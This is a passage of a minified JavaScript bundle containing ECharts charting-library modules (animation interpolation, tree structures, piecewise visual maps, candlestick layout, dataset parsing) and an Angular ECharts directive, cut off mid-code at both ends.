l=t[s];a+=i(o[0],o[1],l[0],l[1],e,n),o=l}var u=t[0];return r(o[0],u[0])&&r(o[1],u[1])||(a+=i(o[0],o[1],u[0],u[1],e,n)),0!==a}},Bq2U:function(t,e,n){var i=n("RDYZ"),r=n("Qe9p"),a=n("bYtY").isArrayLike,o=Array.prototype.slice;function s(t,e){return t[e]}function l(t,e,n){t[e]=n}function u(t,e,n){return(e-t)*n+t}function c(t,e,n){return n>.5?e:t}function h(t,e,n,i,r){var a=t.length;if(1===r)for(var o=0;o<a;o++)i[o]=u(t[o],e[o],n);else{var s=a&&t[0].length;for(o=0;o<a;o++)for(var l=0;l<s;l++)i[o][l]=u(t[o][l],e[o][l],n)}}function d(t,e,n){var i=t.length,r=e.length;if(i!==r)if(i>r)t.length=r;else for(var a=i;a<r;a++)t.push(1===n?e[a]:o.call(e[a]));var s=t[0]&&t[0].length;for(a=0;a<t.length;a++)if(1===n)isNaN(t[a])&&(t[a]=e[a]);else for(var l=0;l<s;l++)isNaN(t[a][l])&&(t[a][l]=e[a][l])}function p(t,e,n){if(t===e)return!0;var i=t.length;if(i!==e.length)return!1;if(1===n){for(var r=0;r<i;r++)if(t[r]!==e[r])return!1}else{var a=t[0].length;for(r=0;r<i;r++)for(var o=0;o<a;o++)if(t[r][o]!==e[r][o])return!1}return!0}function f(t,e,n,i,r,a,o,s,l){var u=t.length;if(1===l)for(var c=0;c<u;c++)s[c]=g(t[c],e[c],n[c],i[c],r,a,o);else{var h=t[0].length;for(c=0;c<u;c++)for(var d=0;d<h;d++)s[c][d]=g(t[c][d],e[c][d],n[c][d],i[c][d],r,a,o)}}function g(t,e,n,i,r,a,o){var s=.5*(n-t),l=.5*(i-e);return(2*(e-n)+s+l)*o+(-3*(e-n)-2*s-l)*a+s*r+e}function m(t){if(a(t)){var e=t.length;if(a(t[0])){for(var n=[],i=0;i<e;i++)n.push(o.call(t[i]));return n}return o.call(t)}return t}function v(t){return t[0]=Math.floor(t[0]),t[1]=Math.floor(t[1]),t[2]=Math.floor(t[2]),"rgba("+t.join(",")+")"}function y(t,e,n,o,s,l){var m=t._getter,y=t._setter,x="spline"===e,_=o.length;if(_){var b,w=a(o[0].value),S=!1,M=!1,I=w?function(t){var e=t[t.length-1].value;return a(e&&e[0])?2:1}(o):0;o.sort((function(t,e){return t.time-e.time})),b=o[_-1].time;for(var T=[],A=[],C=o[0].value,D=!0,L=0;L<_;L++){T.push(o[L].time/b);var P=o[L].value;if(w&&p(P,C,I)||!w&&P===C||(D=!1),C=P,"string"==typeof P){var k=r.parse(P);k?(P=k,S=!0):M=!0}A.push(P)}if(l||!D){var O=A[_-1];for(L=0;L<_-1;L++)w?d(A[L],O,I):!isNaN(A[L])||isNaN(O)||M||S||(A[L]=O);w&&d(m(t._target,s),O,I);var E,N,R,z,B,V=0,Y=0;if(S)var G=[0,0,0,0];var F=new i({target:t._target,life:b,loop:t._loop,delay:t._delay,onframe:function(t,e){var n;if(e<0)n=0;else if(e<Y){for(n=Math.min(V+1,_-1);n>=0&&!(T[n]<=e);n--);n=Math.min(n,_-2)}else{for(n=V;n<_&&!(T[n]>e);n++);n=Math.min(n-1,_-2)}V=n,Y=e;var i=T[n+1]-T[n];if(0!==i)if(E=(e-T[n])/i,x)if(R=A[n],N=A[0===n?n:n-1],z=A[n>_-2?_-1:n+1],B=A[n>_-3?_-1:n+2],w)f(N,R,z,B,E,E*E,E*E*E,m(t,s),I);else{if(S)r=f(N,R,z,B,E,E*E,E*E*E,G,1),r=v(G);else{if(M)return c(R,z,E);r=g(N,R,z,B,E,E*E,E*E*E)}y(t,s,r)}else if(w)h(A[n],A[n+1],E,m(t,s),I);else{var r;if(S)h(A[n],A[n+1],E,G,1),r=v(G);else{if(M)return c(A[n],A[n+1],E);r=u(A[n],A[n+1],E)}y(t,s,r)}},ondestroy:n});return e&&"spline"!==e&&(F.easing=e),F}}}var x=function(t,e,n,i){this._tracks={},this._target=t,this._loop=e||!1,this._getter=n||s,this._setter=i||l,this._clipCount=0,this._delay=0,this._doneList=[],this._onframeList=[],this._clipList=[]};x.prototype={when:function(t,e){var n=this._tracks;for(var i in e)if(e.hasOwnProperty(i)){if(!n[i]){n[i]=[];var r=this._getter(this._target,i);if(null==r)continue;0!==t&&n[i].push({time:0,value:m(r)})}n[i].push({time:t,value:e[i]})}return this},during:function(t){return this._onframeList.push(t),this},pause:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].pause();this._paused=!0},resume:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].resume();this._paused=!1},isPaused:function(){return!!this._paused},_doneCallback:function(){this._tracks={},this._clipList.length=0;for(var t=this._doneList,e=t.length,n=0;n<e;n++)t[n].call(this)},start:function(t,e){var n,i=this,r=0,a=function(){--r||i._doneCallback()};for(var o in this._tracks)if(this._tracks.hasOwnProperty(o)){var s=y(this,t,a,this._tracks[o],o,e);s&&(this._clipList.push(s),r++,this.animation&&this.animation.addClip(s),n=s)}if(n){var l=n.onframe;n.onframe=function(t,e){l(t,e);for(var n=0;n<i._onframeList.length;n++)i._onframeList[n](t,e)}}return r||this._doneCallback(),this},stop:function(t){for(var e=this._clipList,n=this.animation,i=0;i<e.length;i++){var r=e[i];t&&r.onframe(this._target,1),n&&n.removeClip(r)}e.length=0},delay:function(t){return this._delay=t,this},done:function(t){return t&&this._doneList.push(t),this},getClips:function(){return this._clipList}},t.exports=x},Bsck:function(t,e,n){var i=n("bYtY"),r=n("Mdki"),a=n("YXkt"),o=n("sdST"),s=function(t,e){this.name=t||"",this.depth=0,this.height=0,this.parentNode=null,this.dataIndex=-1,this.children=[],this.viewChildren=[],this.hostTree=e};function l(t){this._nodes=[],this.hostModel=t}s.prototype={constructor:s,isRemoved:function(){return this.dataIndex<0},eachNode:function(t,e,n){"function"==typeof t&&(n=e,e=t,t=null),i.isString(t=t||{})&&(t={order:t});var r,a=t.order||"preorder",o=this[t.attr||"children"];"preorder"===a&&(r=e.call(n,this));for(var s=0;!r&&s<o.length;s++)o[s].eachNode(t,e,n);"postorder"===a&&e.call(n,this)},updateDepthAndHeight:function(t){var e=0;this.depth=t;for(var n=0;n<this.children.length;n++){var i=this.children[n];i.updateDepthAndHeight(t+1),i.height>e&&(e=i.height)}this.height=e+1},getNodeById:function(t){if(this.getId()===t)return this;for(var e=0,n=this.children,i=n.length;e<i;e++){var r=n[e].getNodeById(t);if(r)return r}},contains:function(t){if(t===this)return!0;for(var e=0,n=this.children,i=n.length;e<i;e++){var r=n[e].contains(t);if(r)return r}},getAncestors:function(t){for(var e=[],n=t?this:this.parentNode;n;)e.push(n),n=n.parentNode;return e.reverse(),e},getValue:function(t){var e=this.hostTree.data;return e.get(e.getDimension(t||"value"),this.dataIndex)},setLayout:function(t,e){this.dataIndex>=0&&this.hostTree.data.setItemLayout(this.dataIndex,t,e)},getLayout:function(){return this.hostTree.data.getItemLayout(this.dataIndex)},getModel:function(t){if(!(this.dataIndex<0))return this.hostTree.data.getItemModel(this.dataIndex).getModel(t)},setVisual:function(t,e){this.dataIndex>=0&&this.hostTree.data.setItemVisual(this.dataIndex,t,e)},getVisual:function(t,e){return this.hostTree.data.getItemVisual(this.dataIndex,t,e)},getRawIndex:function(){return this.hostTree.data.getRawIndex(this.dataIndex)},getId:function(){return this.hostTree.data.getId(this.dataIndex)},isAncestorOf:function(t){for(var e=t.parentNode;e;){if(e===this)return!0;e=e.parentNode}return!1},isDescendantOf:function(t){return t!==this&&t.isAncestorOf(this)}},l.prototype={constructor:l,type:"tree",eachNode:function(t,e,n){this.root.eachNode(t,e,n)},getNodeByDataIndex:function(t){var e=this.data.getRawIndex(t);return this._nodes[e]},getNodeByName:function(t){return this.root.getNodeByName(t)},update:function(){for(var t=this.data,e=this._nodes,n=0,i=e.length;n<i;n++)e[n].dataIndex=-1;for(n=0,i=t.count();n<i;n++)e[t.getRawIndex(n)].dataIndex=n},clearLayouts:function(){this.data.clearItemLayouts()}},l.createTree=function(t,e,n){var u=new l(e),c=[],h=1;!function t(e,n){var r=e.value;h=Math.max(h,i.isArray(r)?r.length:1),c.push(e);var a=new s(e.name,u);n?function(t,e){t.parentNode!==e&&(e.children.push(t),t.parentNode=e)}(a,n):u.root=a,u._nodes.push(a);var o=e.children;if(o)for(var l=0;l<o.length;l++)t(o[l],a)}(t),u.root.updateDepthAndHeight(0);var d=o(c,{coordDimensions:["value"],dimensionsCount:h}),p=new a(d,e);return p.initData(c),n&&n(p),r({mainData:p,struct:u,structAttr:"tree"}),u.update(),u},t.exports=l},BuqR:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("6uqw"),a=n("XxSj"),o=n("YOMW"),s=n("OELB").reformIntervals,l=r.extend({type:"visualMap.piecewise",defaultOption:{selected:null,minOpen:!1,maxOpen:!1,align:"auto",itemWidth:20,itemHeight:14,itemSymbol:"roundRect",pieceList:null,categories:null,splitNumber:5,selectedMode:"multiple",itemGap:10,hoverLink:!0,showLabel:null},optionUpdated:function(t,e){l.superApply(this,"optionUpdated",arguments),this._pieceList=[],this.resetExtent();var n=this._mode=this._determineMode();u[this._mode].call(this),this._resetSelected(t,e);var r=this.option.categories;this.resetVisual((function(t,e){"categories"===n?(t.mappingMethod="category",t.categories=i.clone(r)):(t.dataExtent=this.getExtent(),t.mappingMethod="piecewise",t.pieceList=i.map(this._pieceList,(function(t){return t=i.clone(t),"inRange"!==e&&(t.visual=null),t})))}))},completeVisualOption:function(){var t=this.option,e={},n=a.listVisualTypes(),s=this.isCategory();function l(t,e,n){return t&&t[e]&&(i.isObject(t[e])?t[e].hasOwnProperty(n):t[e]===n)}i.each(t.pieces,(function(t){i.each(n,(function(n){t.hasOwnProperty(n)&&(e[n]=1)}))})),i.each(e,(function(e,n){var r=0;i.each(this.stateList,(function(e){r|=l(t,e,n)||l(t.target,e,n)}),this),!r&&i.each(this.stateList,(function(e){(t[e]||(t[e]={}))[n]=o.get(n,"inRange"===e?"active":"inactive",s)}))}),this),r.prototype.completeVisualOption.apply(this,arguments)},_resetSelected:function(t,e){var n=this.option,r=this._pieceList,a=(e?n:t).selected||{};if(n.selected=a,i.each(r,(function(t,e){var n=this.getSelectedMapKey(t);a.hasOwnProperty(n)||(a[n]=!0)}),this),"single"===n.selectedMode){var o=!1;i.each(r,(function(t,e){var n=this.getSelectedMapKey(t);a[n]&&(o?a[n]=!1:o=!0)}),this)}},getSelectedMapKey:function(t){return"categories"===this._mode?t.value+"":t.index+""},getPieceList:function(){return this._pieceList},_determineMode:function(){var t=this.option;return t.pieces&&t.pieces.length>0?"pieces":this.option.categories?"categories":"splitNumber"},setSelected:function(t){this.option.selected=i.clone(t)},getValueState:function(t){var e=a.findPieceIndex(t,this._pieceList);return null!=e&&this.option.selected[this.getSelectedMapKey(this._pieceList[e])]?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(n){var i=[],r=n.getData();r.each(this.getDataDimension(r),(function(e,n){a.findPieceIndex(e,this._pieceList)===t&&i.push(n)}),this),e.push({seriesId:n.id,dataIndex:i})}),this),e},getRepresentValue:function(t){var e;if(this.isCategory())e=t.value;else if(null!=t.value)e=t.value;else{var n=t.interval||[];e=n[0]===-1/0&&n[1]===1/0?0:(n[0]+n[1])/2}return e},getVisualMeta:function(t){if(!this.isCategory()){var e=[],n=[],r=this,a=this._pieceList.slice();if(a.length){var o=a[0].interval[0];o!==-1/0&&a.unshift({interval:[-1/0,o]}),(o=a[a.length-1].interval[1])!==1/0&&a.push({interval:[o,1/0]})}else a.push({interval:[-1/0,1/0]});var s=-1/0;return i.each(a,(function(t){var e=t.interval;e&&(e[0]>s&&l([s,e[0]],"outOfRange"),l(e.slice()),s=e[1])}),this),{stops:e,outerColors:n}}function l(i,a){var o=r.getRepresentValue({interval:i});a||(a=r.getValueState(o));var s=t(o,a);i[0]===-1/0?n[0]=s:i[1]===1/0?n[1]=s:e.push({value:i[0],color:s},{value:i[1],color:s})}}}),u={splitNumber:function(){var t=this.option,e=this._pieceList,n=Math.min(t.precision,20),r=this.getExtent(),a=t.splitNumber;a=Math.max(parseInt(a,10),1),t.splitNumber=a;for(var o=(r[1]-r[0])/a;+o.toFixed(n)!==o&&n<5;)n++;t.precision=n,o=+o.toFixed(n),t.minOpen&&e.push({interval:[-1/0,r[0]],close:[0,0]});for(var l=0,u=r[0];l<a;u+=o,l++)e.push({interval:[u,l===a-1?r[1]:u+o],close:[1,1]});t.maxOpen&&e.push({interval:[r[1],1/0],close:[0,0]}),s(e),i.each(e,(function(t,e){t.index=e,t.text=this.formatValueText(t.interval)}),this)},categories:function(){var t=this.option;i.each(t.categories,(function(t){this._pieceList.push({text:this.formatValueText(t,!0),value:t})}),this),c(t,this._pieceList)},pieces:function(){var t=this.option,e=this._pieceList;i.each(t.pieces,(function(t,n){i.isObject(t)||(t={value:t});var r={text:"",index:n};if(null!=t.label&&(r.text=t.label),t.hasOwnProperty("value")){var o=r.value=t.value;r.interval=[o,o],r.close=[1,1]}else{for(var s=r.interval=[],l=r.close=[0,0],u=[1,0,1],c=[-1/0,1/0],h=[],d=0;d<2;d++){for(var p=[["gte","gt","min"],["lte","lt","max"]][d],f=0;f<3&&null==s[d];f++)s[d]=t[p[f]],l[d]=u[f],h[d]=2===f;null==s[d]&&(s[d]=c[d])}h[0]&&s[1]===1/0&&(l[0]=0),h[1]&&s[0]===-1/0&&(l[1]=0),s[0]===s[1]&&l[0]&&l[1]&&(r.value=s[0])}r.visual=a.retrieveVisuals(t),e.push(r)}),this),c(t,e),s(e),i.each(e,(function(t){var e=t.close;t.text=t.text||this.formatValueText(null!=t.value?t.value:t.interval,!1,[["<","\u2264"][e[1]],[">","\u2265"][e[0]]])}),this)}};function c(t,e){var n=t.inverse;("vertical"===t.orient?!n:n)&&e.reverse()}t.exports=l},C0SR:function(t,e,n){var i=n("YH21"),r=function(){this._track=[]};function a(t){var e=t[1][0]-t[0][0],n=t[1][1]-t[0][1];return Math.sqrt(e*e+n*n)}r.prototype={constructor:r,recognize:function(t,e,n){return this._doTrack(t,e,n),this._recognize(t)},clear:function(){return this._track.length=0,this},_doTrack:function(t,e,n){var r=t.touches;if(r){for(var a={points:[],touches:[],target:e,event:t},o=0,s=r.length;o<s;o++){var l=r[o],u=i.clientToLocal(n,l,{});a.points.push([u.zrX,u.zrY]),a.touches.push(l)}this._track.push(a)}},_recognize:function(t){for(var e in o)if(o.hasOwnProperty(e)){var n=o[e](this._track,t);if(n)return n}}};var o={pinch:function(t,e){var n=t.length;if(n){var i,r=(t[n-1]||{}).points,o=(t[n-2]||{}).points||r;if(o&&o.length>1&&r&&r.length>1){var s=a(r)/a(o);!isFinite(s)&&(s=1),e.pinchScale=s;var l=[((i=r)[0][0]+i[1][0])/2,(i[0][1]+i[1][1])/2];return e.pinchX=l[0],e.pinchY=l[1],{type:"pinch",target:t[0].target,event:e}}}}};t.exports=r},C0tN:function(t,e,n){n("0o9m"),n("8Uz6"),n("Ducp"),n("6/nd")},CBdT:function(t,e,n){var i=n("ProS");n("8waO"),n("AEZ6"),n("YNf1");var r=n("q3GZ");i.registerVisual(r)},CF2D:function(t,e,n){var i=n("ProS");n("vZI5"),n("GeKi");var r=n("6r85"),a=n("TJmX"),o=n("CbHG");i.registerPreprocessor(r),i.registerVisual(a),i.registerLayout(o)},"CMP+":function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i){r.call(this,t,e,n),this.type=i||"value",this.model=null};a.prototype={constructor:a,getLabelModel:function(){return this.model.getModel("label")},isHorizontal:function(){return"horizontal"===this.model.get("orient")}},i.inherits(a,r),t.exports=a},CVdl:function(t,e,n){"use strict";n.d(e,"a",(function(){return p})),n.d(e,"b",(function(){return d}));var i=n("CcnG"),r=n("MT78"),a=n("F/XL"),o=n("G5J1"),s=n("bne5"),l=n("6blF"),u=n("Gi3i"),c=n("15JJ"),h=function(){function t(t){this._changes=t}return t.of=function(e){return new t(e)},t.prototype.notEmpty=function(t){if(this._changes[t]){var e=this._changes[t].currentValue;if(null!=e)return Object(a.a)(e)}return o.a},t.prototype.has=function(t){if(this._changes[t]){var e=this._changes[t].currentValue;return Object(a.a)(e)}return o.a},t.prototype.notFirst=function(t){if(this._changes[t]&&!this._changes[t].isFirstChange()){var e=this._changes[t].currentValue;return Object(a.a)(e)}return o.a},t.prototype.notFirstAndEmpty=function(t){if(this._changes[t]&&!this._changes[t].isFirstChange()){var e=this._changes[t].currentValue;if(null!=e)return Object(a.a)(e)}return o.a},t}(),d=function(){function t(t,e){this.el=t,this.ngZone=e,this.autoResize=!0,this.loadingType="default",this.detectEventChanges=!0,this.chartInit=new i.EventEmitter,this.chartClick=this.createLazyEvent("click"),this.chartDblClick=this.createLazyEvent("dblclick"),this.chartMouseDown=this.createLazyEvent("mousedown"),this.chartMouseMove=this.createLazyEvent("mousemove"),this.chartMouseUp=this.createLazyEvent("mouseup"),this.chartMouseOver=this.createLazyEvent("mouseover"),this.chartMouseOut=this.createLazyEvent("mouseout"),this.chartGlobalOut=this.createLazyEvent("globalout"),this.chartContextMenu=this.createLazyEvent("contextmenu"),this.chartLegendSelectChanged=this.createLazyEvent("legendselectchanged"),this.chartLegendSelected=this.createLazyEvent("legendselected"),this.chartLegendUnselected=this.createLazyEvent("legendunselected"),this.chartLegendScroll=this.createLazyEvent("legendscroll"),this.chartDataZoom=this.createLazyEvent("datazoom"),this.chartDataRangeSelected=this.createLazyEvent("datarangeselected"),this.chartTimelineChanged=this.createLazyEvent("timelinechanged"),this.chartTimelinePlayChanged=this.createLazyEvent("timelineplaychanged"),this.chartRestore=this.createLazyEvent("restore"),this.chartDataViewChanged=this.createLazyEvent("dataviewchanged"),this.chartMagicTypeChanged=this.createLazyEvent("magictypechanged"),this.chartPieSelectChanged=this.createLazyEvent("pieselectchanged"),this.chartPieSelected=this.createLazyEvent("pieselected"),this.chartPieUnselected=this.createLazyEvent("pieunselected"),this.chartMapSelectChanged=this.createLazyEvent("mapselectchanged"),this.chartMapSelected=this.createLazyEvent("mapselected"),this.chartMapUnselected=this.createLazyEvent("mapunselected"),this.chartAxisAreaSelected=this.createLazyEvent("axisareaselected"),this.chartFocusNodeAdjacency=this.createLazyEvent("focusnodeadjacency"),this.chartUnfocusNodeAdjacency=this.createLazyEvent("unfocusnodeadjacency"),this.chartBrush=this.createLazyEvent("brush"),this.chartBrushSelected=this.createLazyEvent("brushselected"),this.chartRendered=this.createLazyEvent("rendered"),this.chartFinished=this.createLazyEvent("finished"),this.currentOffsetWidth=0,this.currentOffsetHeight=0}return t.prototype.ngOnChanges=function(t){var e=this,n=h.of(t);n.notFirstAndEmpty("options").subscribe((function(t){return e.onOptionsChange(t)})),n.notFirstAndEmpty("merge").subscribe((function(t){return e.setOption(t)})),n.has("loading").subscribe((function(t){return e.toggleLoading(!!t)})),n.notFirst("theme").subscribe((function(){return e.refreshChart()}))},t.prototype.ngOnInit=function(){var t=this;this.resizeSub=Object(s.a)(window,"resize").pipe(Object(u.a)(50)).subscribe((function(){t.autoResize&&window.innerWidth!==t.currentWindowWidth&&(t.currentWindowWidth=window.innerWidth,t.currentOffsetWidth=t.el.nativeElement.offsetWidth,t.currentOffsetHeight=t.el.nativeElement.offsetHeight,t.resize())}))},t.prototype.ngOnDestroy=function(){this.resizeSub&&this.resizeSub.unsubscribe(),this.dispose()},t.prototype.ngDoCheck=function(){if(this.chart&&this.autoResize){var t=this.el.nativeElement.offsetWidth,e=this.el.nativeElement.offsetHeight;this.currentOffsetWidth===t&&this.currentOffsetHeight===e||(this.currentOffsetWidth=t,this.currentOffsetHeight=e,this.resize())}},t.prototype.ngAfterViewInit=function(){var t=this;setTimeout((function(){return t.initChart()}))},t.prototype.dispose=function(){this.chart&&(this.chart.dispose(),this.chart=null)},t.prototype.resize=function(){this.chart&&this.chart.resize()},t.prototype.toggleLoading=function(t){this.chart&&(t?this.chart.showLoading(this.loadingType,this.loadingOpts):this.chart.hideLoading())},t.prototype.setOption=function(t,e){this.chart&&this.chart.setOption(t,e)},t.prototype.refreshChart=function(){this.dispose(),this.initChart()},t.prototype.createChart=function(){var t=this;this.currentWindowWidth=window.innerWidth,this.currentOffsetWidth=this.el.nativeElement.offsetWidth,this.currentOffsetHeight=this.el.nativeElement.offsetHeight;var e=this.el.nativeElement;if(window&&window.getComputedStyle){var n=window.getComputedStyle(e,null).getPropertyValue("height");n&&"0px"!==n||e.style.height&&"0px"!==e.style.height||(e.style.height="400px")}return this.ngZone.runOutsideAngular((function(){return Object(r.init)(e,t.theme,t.initOpts)}))},t.prototype.initChart=function(){this.onOptionsChange(this.options),this.merge&&this.chart&&this.setOption(this.merge)},t.prototype.onOptionsChange=function(t){t&&(this.chart||(this.chart=this.createChart(),this.chartInit.emit(this.chart)),this.chart.setOption(this.options,!0))},t.prototype.createLazyEvent=function(t){var e=this;return this.chartInit.pipe(Object(c.a)((function(n){return new l.a((function(i){return n.on(t,(function(t){return e.ngZone.run((function(){return i.next(t)}))})),function(){return n.off(t)}}))})))},t}(),p=function(){return function(){}}()},CbHG:function(t,e,n){var i=n("IwbS").subPixelOptimize,r=n("zM3Q"),a=n("OELB").parsePercent,o=n("bYtY").retrieve2,s="undefined"!=typeof Float32Array?Float32Array:Array,l={seriesType:"candlestick",plan:r(),reset:function(t){var e=t.coordinateSystem,n=t.getData(),r=function(t,e){var n,i=t.getBaseAxis(),r="category"===i.type?i.getBandWidth():(n=i.getExtent(),Math.abs(n[1]-n[0])/e.count()),s=a(o(t.get("barMaxWidth"),r),r),l=a(o(t.get("barMinWidth"),1),r),u=t.get("barWidth");return null!=u?a(u,r):Math.max(Math.min(r/2,s),l)}(t,n),l=["x","y"],c=n.mapDimension(l[0]),h=n.mapDimension(l[1],!0),d=h[0],p=h[1],f=h[2],g=h[3];if(n.setLayout({candleWidth:r,isSimpleBox:r<=1.3}),!(null==c||h.length<4))return{progress:t.pipelineContext.large?function(t,n){for(var i,r,a=new s(4*t.count),o=0,l=[],h=[];null!=(r=t.next());){var m=n.get(c,r),v=n.get(d,r),y=n.get(p,r),x=n.get(f,r),_=n.get(g,r);isNaN(m)||isNaN(x)||isNaN(_)?(a[o++]=NaN,o+=3):(a[o++]=u(n,r,v,y,p),l[0]=m,l[1]=x,i=e.dataToPoint(l,null,h),a[o++]=i?i[0]:NaN,a[o++]=i?i[1]:NaN,l[1]=_,i=e.dataToPoint(l,null,h),a[o++]=i?i[1]:NaN)}n.setLayout("largePoints",a)}:function(t,n){for(var a;null!=(a=t.next());){var o=n.get(c,a),s=n.get(d,a),l=n.get(p,a),h=n.get(f,a),m=n.get(g,a),v=Math.min(s,l),y=Math.max(s,l),x=M(v,o),_=M(y,o),b=M(h,o),w=M(m,o),S=[];I(S,_,0),I(S,x,1),S.push(A(w),A(_),A(b),A(x)),n.setItemLayout(a,{sign:u(n,a,s,l,p),initBaseline:s>l?_[1]:x[1],ends:S,brushRect:T(h,m,o)})}function M(t,n){var i=[];return i[0]=n,i[1]=t,isNaN(n)||isNaN(t)?[NaN,NaN]:e.dataToPoint(i)}function I(t,e,n){var a=e.slice(),o=e.slice();a[0]=i(a[0]+r/2,1,!1),o[0]=i(o[0]-r/2,1,!0),n?t.push(a,o):t.push(o,a)}function T(t,e,n){var i=M(t,n),a=M(e,n);return i[0]-=r/2,a[0]-=r/2,{x:i[0],y:i[1],width:r,height:a[1]-i[1]}}function A(t){return t[0]=i(t[0],1),t}}}}};function u(t,e,n,i,r){return n>i?-1:n<i?1:e>0?t.get(r,e-1)<=i?1:-1:1}t.exports=l},Cm0C:function(t,e,n){n("5NHt"),n("f3JH")},D1WM:function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.axisIndex=a};a.prototype={constructor:a,model:null,isHorizontal:function(){return"horizontal"!==this.coordinateSystem.getModel().get("layout")}},i.inherits(a,r),t.exports=a},D5nY:function(t,e,n){n("Tghj");var i=n("4NO4"),r=i.makeInner,a=i.getDataItemValue,o=n("bYtY"),s=o.createHashMap,l=o.each,u=o.map,c=o.isArray,h=o.isString,d=o.isObject,p=o.isTypedArray,f=o.isArrayLike,g=o.extend,m=n("7G+c"),v=n("k9D9"),y=v.SOURCE_FORMAT_ORIGINAL,x=v.SOURCE_FORMAT_ARRAY_ROWS,_=v.SOURCE_FORMAT_OBJECT_ROWS,b=v.SOURCE_FORMAT_KEYED_COLUMNS,w=v.SOURCE_FORMAT_UNKNOWN,S=v.SOURCE_FORMAT_TYPED_ARRAY,M=v.SERIES_LAYOUT_BY_ROW,I={Must:1,Might:2,Not:3},T=r();function A(t){if(t){var e=s();return u(t,(function(t,n){if(null==(t=g({},d(t)?t:{name:t})).name)return t;t.name+="",null==t.displayName&&(t.displayName=t.name);var i=e.get(t.name);return i?t.name+="-"+i.count++:e.set(t.name,{count:1}),t}))}}function C(t,e,n,i){if(null==i&&(i=1/0),e===M)for(var r=0;r<n.length&&r<i;r++)t(n[r]?n[r][0]:null,r);else{var a=n[0]||[];for(r=0;r<a.length&&r<i;r++)t(a[r],r)}}function D(t){var e=t.option;if(!e.data)return t.ecModel.getComponent("dataset",e.datasetIndex||0)}function L(t,e,n,i,r,o){var s,l,u;if(p(t))return I.Not;if(i){var f=i[o];d(f)?(l=f.name,u=f.type):h(f)&&(l=f)}if(null!=u)return"ordinal"===u?I.Must:I.Not;if(e===x)if(n===M){for(var g=t[o],m=0;m<(g||[]).length&&m<5;m++)if(null!=(s=T(g[r+m])))return s}else for(m=0;m<t.length&&m<5;m++){var v=t[r+m];if(v&&null!=(s=T(v[o])))return s}else if(e===_){if(!l)return I.Not;for(m=0;m<t.length&&m<5;m++)if((w=t[m])&&null!=(s=T(w[l])))return s}else if(e===b){if(!l)return I.Not;if(!(g=t[l])||p(g))return I.Not;for(m=0;m<g.length&&m<5;m++)if(null!=(s=T(g[m])))return s}else if(e===y)for(m=0;m<t.length&&m<5;m++){var w,S=a(w=t[m]);if(!c(S))return I.Not;if(null!=(s=T(S[o])))return s}function T(t){var e=h(t);return null!=t&&isFinite(t)&&""!==t?e?I.Might:I.Not:e&&"-"!==t?I.Must:void 0}return I.Not}e.BE_ORDINAL=I,e.detectSourceFormat=function(t){var e=t.option.source,n=w;if(p(e))n=S;else if(c(e)){0===e.length&&(n=x);for(var i=0,r=e.length;i<r;i++){var a=e[i];if(null!=a){if(c(a)){n=x;break}if(d(a)){n=_;break}}}}else if(d(e)){for(var o in e)if(e.hasOwnProperty(o)&&f(e[o])){n=b;break}}else if(null!=e)throw new Error("Invalid data");T(t).sourceFormat=n},e.getSource=function(t){return T(t).source},e.resetSourceDefaulter=function(t){T(t).datasetMap=s()},e.prepareSource=function(t){var e=t.option,n=e.data,i=p(n)?S:y,r=!1,o=e.seriesLayoutBy,s=e.sourceHeader,u=e.dimensions,d=D(t);if(d){var f=d.option;n=f.source,i=T(d).sourceFormat,r=!0,o=o||f.seriesLayoutBy,null==s&&(s=f.sourceHeader),u=u||f.dimensions}var g=function(t,e,n,i,r){if(!t)return{dimensionsDefine:A(r)};var o,s;if(e===x)"auto"===i||null==i?C((function(t){null!=t&&"-"!==t&&(h(t)?null==s&&(s=1):s=0)}),n,t,10):s=i?1:0,r||1!==s||(r=[],C((function(t,e){r[e]=null!=t?t:""}),n,t)),o=r?r.length:n===M?t.length:t[0]?t[0].length:null;else if(e===_)r||(r=function(t){for(var e,n=0;n<t.length&&!(e=t[n++]););if(e){var i=[];return l(e,(function(t,e){i.push(e)})),i}}(t));else if(e===b)r||(r=[],l(t,(function(t,e){r.push(e)})));else if(e===y){var u=a(t[0]);o=c(u)&&u.length||1}return{startIndex:s,dimensionsDefine:A(r),dimensionsDetectCount:o}}(n,i,o,s,u);T(t).source=new m({data:n,fromDataset:r,seriesLayoutBy:o,sourceFormat:i,dimensionsDefine:g.dimensionsDefine,startIndex:g.startIndex,dimensionsDetectCount:g.dimensionsDetectCount,encodeDefine:e.encode})},e.makeSeriesEncodeForAxisCoordSys=function(t,e,n){var i={},r=D(e);if(!r||!t)return i;var a,o,s=[],u=[],c=T(e.ecModel).datasetMap,h=r.uid+"_"+n.seriesLayoutBy;t=t.slice(),l(t,(function(e,n){!d(e)&&(t[n]={name:e}),"ordinal"===e.type&&null==a&&(a=n,o=g(t[n])),i[e.name]=[]}));var p=c.get(h)||c.set(h,{categoryWayDim:o,valueWayDim:0});function f(t,e,n){for(var i=0;i<n;i++)t.push(e+i)}function g(t){var e=t.dimsDef;return e?e.length:1}return l(t,(function(t,e){var n=t.name,r=g(t);if(null==a)f(i[n],o=p.valueWayDim,r),f(u,o,r),p.valueWayDim+=r;else if(a===e)f(i[n],0,r),f(s,0,r);else{var o;f(i[n],o=p.categoryWayDim,r),f(u,o,r),p.categoryWayDim+=r}})),s.length&&(i.itemName=s),u.length&&(i.seriesName=u),i},e.makeSeriesEncodeForNameBased=function(t,e,n){var i={};if(!D(t))return i;var r,a=e.sourceFormat,o=e.dimensionsDefine;a!==_&&a!==b||l(o,(function(t,e){"name"===(d(t)?t.name:t)&&(r=e)}));var s=function(){for(var t={},i={},s=[],l=0,u=Math.min(5,n);l<u;l++){var c=L(e.data,a,e.seriesLayoutBy,o,e.startIndex,l);s.push(c);var h=c===I.Not;if(h&&null==t.v&&l!==r&&(t.v=l),(null==t.n||t.n===t.v||!h&&s[t.n]===I.Not)&&(t.n=l),d(t)&&s[t.n]!==I.Not)return t;h||(c===I.Might&&null==i.v&&l!==r&&(i.v=l),null!=i.n&&i.n!==i.v||(i.n=l))}function d(t){return null!=t.v&&null!=t.n}return d(t)?t:d(i)?i:null}();if(s){i.value=s.v;var 